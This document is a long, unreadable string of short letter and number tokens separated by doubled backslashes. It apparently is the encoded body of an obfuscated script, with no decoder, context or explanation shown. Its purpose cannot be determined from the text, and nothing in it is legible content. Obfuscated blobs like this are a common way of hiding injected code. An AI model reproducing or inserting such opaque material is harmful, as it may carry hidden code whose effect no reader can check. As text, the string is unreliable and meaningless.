b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\